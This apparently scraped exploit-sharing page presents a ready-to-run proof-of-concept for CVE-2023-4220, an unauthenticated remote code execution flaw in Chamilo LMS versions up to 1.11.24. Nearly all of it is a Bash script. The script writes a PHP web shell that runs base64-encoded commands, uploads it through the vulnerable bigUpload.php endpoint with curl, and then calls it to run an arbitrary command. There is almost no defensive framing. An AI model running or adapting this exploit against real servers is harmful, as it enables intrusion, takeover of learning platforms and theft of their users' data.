
Chamilo LMS <= 1.11.24 (Beersel 31/08/2023)
Unauthenticated Big Upload File Remote Code Execution
Identify version : /documentation/changelog.html
POC EXPLOIT CVE RCE VULN
Source : https://github.com/charlesgargasson/CVE-2023-4220
Unauthenticated Big Upload File Remote Code Execution
Identify version : /documentation/changelog.html
POC EXPLOIT CVE RCE VULN
Bash:
#!/bin/bash
URL='http://lms.domain.com'
CMD='id'

PATH_UPLD='main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
PATH_FILE='main/inc/lib/javascript/bigupload/files/rce.php'
cat <<'EOF'>/tmp/rce.php
<?php
$a=popen(base64_decode($_REQUEST["aoOoy"]),'r');while($b=fgets($a,2048)){echo $b;ob_flush();flush();}pclose($a);
?>
EOF
curl -F 'bigUploadFile=@/tmp/rce.php' "$URL/$PATH_UPLD"
CMD=$(echo $CMD|base64 -w0| python3 -c "import urllib.parse,sys; print(urllib.parse.quote_plus(sys.stdin.read()))")
curl "$URL/$PATH_FILE?aoOoy=$CMD"Source : https://github.com/charlesgargasson/CVE-2023-4220